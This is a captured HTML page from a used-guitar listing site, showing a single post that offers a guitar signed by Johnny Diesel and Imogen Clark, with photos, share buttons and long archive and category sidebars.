

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedelectricguitars.org/2024/05/05/guitar-signed-by-johnny-diesel/
body_size: 17375
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Guitar Signed By Johnny Diesel  |  Used Electric Guitars</title>
    <link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; Feed" href="https://usedelectricguitars.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; Comments Feed" href="https://usedelectricguitars.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-bootstrapcss-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/bootstrap/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-fontawesome-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-googlefonts-css'  href='//fonts.googleapis.com/css?family=Oswald%7COpen+Sans%3A400%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-style-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedelectricguitars.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/themes/default/bootstrap/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedelectricguitars.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedelectricguitars.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dunlop Db02 Dimebag Dime Crybaby Custom' href='https://usedelectricguitars.org/2024/05/04/dunlop-db02-dimebag-dime-crybaby-custom/' />
<link rel='next' title='Blitz by Aria Pro II Les Paul Standard Type Cherry Sunburst Ship From Japan #2' href='https://usedelectricguitars.org/2024/05/05/blitz-by-aria-pro-ii-les-paul-standard-type-cherry-sunburst-ship-from-japan-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://usedelectricguitars.org/2024/05/05/guitar-signed-by-johnny-diesel/' />
<link rel='shortlink' href='https://usedelectricguitars.org/?p=9439' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xubuletyw.js"></script>
<script type="text/javascript" src="/mupynycu.js"></script>
</head>
<body class="single single-post postid-9439 single-format-standard">
<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
      <nav class="navbar navbar-default" role="navigation">
        <div class="container">
          <div class="col-sm-12">
          <!-- Brand and toggle get grouped for better mobile display --> 
              <div class="navbar-header"> 
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
                  <span class="sr-only">Toggle navigation</span> 
                  <span class="icon-bar"></span> 
                  <span class="icon-bar"></span> 
                  <span class="icon-bar"></span> 
                </button> 
                <a class="navbar-brand" href="https://usedelectricguitars.org/">Used Electric Guitars</a> 
              </div> 
              <!-- Collect the nav links, forms, and other content for toggling --> 
              <div class="collapse navbar-collapse navbar-ex1-collapse"> 
                              </div>
            </div>
          </div>
        </nav>
    </header>
<div id="container"><div class="container">
	<div class="col-sm-8">
		<section id="content" class="site-content" role="main">
						<article id="post-9439" class="post-9439 post type-post status-publish format-standard has-post-thumbnail hentry category-guitar tag-diesel tag-guitar tag-johnny tag-signed">
	<header>
		<h1 class="entry-title"><a href="https://usedelectricguitars.org/2024/05/05/guitar-signed-by-johnny-diesel/" title="Guitar Signed By Johnny Diesel" rel="bookmark">Guitar Signed By Johnny Diesel</a></h1>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> May 5, 2024</span>
</section>	</header>
		<section class="entry-content">
	<img width="60" height="80" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_01_yp.jpg" class="attachment-post-thumbnail wp-post-image" alt="Guitar_Signed_By_Johnny_Diesel_01_yp" />	<img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_01_gr.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/> 

<br/> 
	  <img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_02_qwew.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>


<br/>
<img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_03_die.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/> <br/> <img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_04_otww.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>	


<br/><img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_05_mo.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>	

<br/>
<img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_06_vs.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>  <br/>	<img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_07_dtcl.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>  
<br/>
<img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_08_iv.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/> <br/>
<img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_09_od.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>
 <br/>  <img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/Guitar_Signed_By_Johnny_Diesel_10_ut.jpg" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>
 
 
<br/>		
	

  <br/> 
 <img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/gumocev.gif" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>	
<br/>Guitar Signed By Johnny Diesel. And also Imogen Clark, his opening act for his 30yr Tour at the Hamilton Hotel. Johnny jammed on the guitar after signing it. It has been cleaned up and tested. Has Brand new light gauge strings.

  <br/>
	 
 <img class="[base64]" src="https://usedelectricguitars.org/wp-content/upload/gumocev.gif" title="Guitar Signed By Johnny Diesel" alt="Guitar Signed By Johnny Diesel"/>
<br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://usedelectricguitars.org/2024/05/05/guitar-signed-by-johnny-diesel/" data-a2a-title="Guitar Signed By Johnny Diesel"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fusedelectricguitars.org%2F2024%2F05%2F05%2Fguitar-signed-by-johnny-diesel%2F&amp;linkname=Guitar%20Signed%20By%20Johnny%20Diesel" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fusedelectricguitars.org%2F2024%2F05%2F05%2Fguitar-signed-by-johnny-diesel%2F&amp;linkname=Guitar%20Signed%20By%20Johnny%20Diesel" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fusedelectricguitars.org%2F2024%2F05%2F05%2Fguitar-signed-by-johnny-diesel%2F&amp;linkname=Guitar%20Signed%20By%20Johnny%20Diesel" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://usedelectricguitars.org/2024/05/05/guitar-signed-by-johnny-diesel/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	<div class="entry-links"></div>
</section>
		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/guitar/" rel="category tag">guitar</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/diesel/" rel="tag">diesel</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/johnny/" rel="tag">johnny</a>, <a href="https://usedelectricguitars.org/tag/signed/" rel="tag">signed</a></span>
	<span class="edit-link"></span>
	</footer> </article>

			<section id="comments">
</section>					<footer class="footer">
			<nav id="nav-below" class="navigation" role="navigation">
	<div class="nav-previous"><a href="https://usedelectricguitars.org/2024/05/04/dunlop-db02-dimebag-dime-crybaby-custom/" rel="prev"><span class="meta-nav">&larr;</span> Dunlop Db02 Dimebag Dime Crybaby Custom</a></div>
	<div class="nav-next"><a href="https://usedelectricguitars.org/2024/05/05/blitz-by-aria-pro-ii-les-paul-standard-type-cherry-sunburst-ship-from-japan-2/" rel="next">Blitz by Aria Pro II Les Paul Standard Type Cherry Sunburst Ship From Japan #2 <span class="meta-nav">&rarr;</span></a></div>
</nav>		</footer>
		</section>
	</div>
	<div class="col-sm-4">
	<aside id="sidebar" role="complementary">
				<div id="primary" class="widget-area">
			<ul class="site-sidebar">
				<li id="search-2" class="widget-container widget_search"><form role="form" method="get" id="searchform" class="searchform inline-form" action="https://usedelectricguitars.org/" >
		<div class="input-group">
			<label class="sr-only" for="s">Search for: </label>
            <input type="text" class="form-control" value="" placeholder="Search" name="s" id="s">
            <div class="input-group-btn">
                <button class="btn btn-default" type="submit" value="Search"><i class="fa fa-search"></i></button>
            </div>
        </div>
	</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/19/new-year-special-price-rider-j-350-southern-jumbo-model-1975-hayashi/">New Year special price! Rider J-350 Southern Jumbo model! 1975 Hayashi</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/18/dangelico-premier-bedford-sh-le-guitar-with-tremolo-black-flake-197881088415-ob-2/">D&#8217;Angelico Premier Bedford SH LE Guitar with Tremolo Black Flake 197881088415 OB</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/18/history-sz-1hm-no2501001/">HISTORY SZ-1HM (no2501001)</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/17/electric-guitar-custom-tribute-sunburst-flame-maple-top-handcrafted-free-ship/">Electric Guitar Custom Tribute Sunburst Flame Maple Top Handcrafted Free Ship</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/17/vintage-1960s-artistic-tiger-eye-yamaha-classical-guitar/">Vintage 1960s Artistic Tiger Eye YAMAHA Classical Guitar</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://usedelectricguitars.org/2026/01/'>January 2026</a></li>
	<li><a href='https://usedelectricguitars.org/2025/12/'>December 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/11/'>November 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/10/'>October 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/09/'>September 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/08/'>August 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/07/'>July 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/06/'>June 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/05/'>May 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/04/'>April 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/03/'>March 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/02/'>February 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/01/'>January 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2024/12/'>December 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/11/'>November 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/10/'>October 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/09/'>September 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/08/'>August 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/07/'>July 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/06/'>June 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/05/'>May 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/04/'>April 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/03/'>March 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/02/'>February 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/01/'>January 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2023/12/'>December 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/11/'>November 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/10/'>October 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/09/'>September 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/08/'>August 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/07/'>July 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/06/'>June 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/05/'>May 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/04/'>April 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/03/'>March 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/02/'>February 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/01/'>January 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2022/12/'>December 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/11/'>November 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/10/'>October 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/09/'>September 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/08/'>August 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/07/'>July 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/06/'>June 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/05/'>May 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/04/'>April 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/03/'>March 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/02/'>February 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/01/'>January 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2021/12/'>December 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/11/'>November 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/10/'>October 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/09/'>September 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/08/'>August 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/07/'>July 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/06/'>June 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/05/'>May 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/04/'>April 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/03/'>March 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/02/'>February 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/01/'>January 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2020/12/'>December 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/11/'>November 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/10/'>October 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/09/'>September 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/08/'>August 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/07/'>July 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/06/'>June 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/05/'>May 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/04/'>April 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/03/'>March 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/02/'>February 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/01/'>January 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2019/12/'>December 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/11/'>November 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/10/'>October 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/09/'>September 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/08/'>August 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/07/'>July 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/06/'>June 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/05/'>May 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/04/'>April 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/03/'>March 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/02/'>February 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/01/'>January 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2018/12/'>December 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/11/'>November 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/10/'>October 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/09/'>September 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/08/'>August 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/07/'>July 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/06/'>June 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/05/'>May 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/04/'>April 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/03/'>March 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/02/'>February 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/01/'>January 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2017/12/'>December 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/11/'>November 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/10/'>October 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/09/'>September 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/08/'>August 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/07/'>July 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/06/'>June 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/05/'>May 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/04/'>April 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/03/'>March 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/02/'>February 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/01/'>January 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2016/12/'>December 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/11/'>November 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/10/'>October 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/09/'>September 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/08/'>August 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/07/'>July 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/06/'>June 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/05/'>May 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/04/'>April 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/03/'>March 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/02/'>February 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/01/'>January 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2015/12/'>December 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2138"><a href="https://usedelectricguitars.org/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://usedelectricguitars.org/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://usedelectricguitars.org/category/1951-1952/" >1951-1952</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://usedelectricguitars.org/category/1952-56/" >1952-56</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://usedelectricguitars.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://usedelectricguitars.org/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://usedelectricguitars.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://usedelectricguitars.org/category/1970-1972/" >1970-1972</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://usedelectricguitars.org/category/1970-1975/" >1970-1975</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://usedelectricguitars.org/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://usedelectricguitars.org/category/1976vintage/" >1976vintage</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://usedelectricguitars.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://usedelectricguitars.org/category/1984-1988/" >1984-1988</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://usedelectricguitars.org/category/1985-1986/" >1985-1986</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://usedelectricguitars.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://usedelectricguitars.org/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://usedelectricguitars.org/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://usedelectricguitars.org/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://usedelectricguitars.org/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://usedelectricguitars.org/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://usedelectricguitars.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://usedelectricguitars.org/category/4-digit/" >4-digit</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://usedelectricguitars.org/category/63437-1/" >63437-1</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://usedelectricguitars.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://usedelectricguitars.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://usedelectricguitars.org/category/80-83/" >80-83</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://usedelectricguitars.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://usedelectricguitars.org/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://usedelectricguitars.org/category/absolution/" >absolution</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://usedelectricguitars.org/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://usedelectricguitars.org/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedelectricguitars.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://usedelectricguitars.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://usedelectricguitars.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://usedelectricguitars.org/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://usedelectricguitars.org/category/adjustment/" >adjustment</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://usedelectricguitars.org/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://usedelectricguitars.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://usedelectricguitars.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://usedelectricguitars.org/category/agile/" >agile</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://usedelectricguitars.org/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://usedelectricguitars.org/category/airline/" >airline</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://usedelectricguitars.org/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://usedelectricguitars.org/category/albinoni/" >albinoni</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://usedelectricguitars.org/category/alexi/" >alexi</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://usedelectricguitars.org/category/allparts/" >allparts</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://usedelectricguitars.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://usedelectricguitars.org/category/already/" >already</a>
</li>
